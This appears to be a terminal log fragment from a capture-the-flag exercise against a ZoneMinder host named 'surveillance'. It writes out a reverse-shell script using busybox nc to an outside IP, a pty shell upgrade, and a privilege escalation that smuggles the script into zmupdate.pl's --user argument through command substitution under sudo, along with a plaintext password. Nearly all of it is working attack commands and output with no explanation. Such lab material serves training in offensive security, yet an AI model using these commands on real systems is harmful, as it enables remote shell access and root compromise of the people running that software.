 cat revshell.sh
#!/bin/bash
busybox nc 10.10.16.4 5580 -e sh
chmod +x revshell.sh
python3 -c "import pty;pty.spawn('/bin/bash')"
zoneminder@surveillance:/tmp$ clear
clear
TERM environment variable not set.
zoneminder@surveillance:/tmp$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/revshell.sh)' --pass=ZoneMinderPassword2023
<'$(/tmp/revshell.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue :
Please press 'y' for a backup or 'n' to continue only :
Please press 'y' for a backup or 'n' to continue only : n
n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0